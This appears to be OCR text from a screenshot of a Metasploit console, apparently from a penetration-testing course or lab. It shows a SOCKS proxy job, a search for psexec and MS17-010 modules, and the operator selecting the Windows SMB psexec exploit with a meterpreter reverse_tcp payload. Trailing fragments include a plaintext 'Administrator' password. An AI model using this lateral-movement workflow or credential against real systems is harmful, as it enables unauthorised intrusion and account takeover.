 2: root@empire: ~/Desktop/GSDC_Feb_2020
msf6 post(windows/gather/arp_scanner) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Auxiliary: server/socks_proxy
msf6 post(windows/gather/arp_scanner) > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/psexec_scanner normal No Auxiliary PSExec Scanner
1 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Executio
n
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execu
tion
4 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
5 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
6 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
7 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
8 encoder/x86/service manual No Register Service
9 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
10 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
11 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/windows/local/wmi
msf6 post(windows/gather/arp_scanner) > use 5
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > cle
Vanildo Pedro (Spea...
curso_2022
Network_IPs
Creds:
Administrator
Password@20212021
SMTP.php
resultados
payloadmsf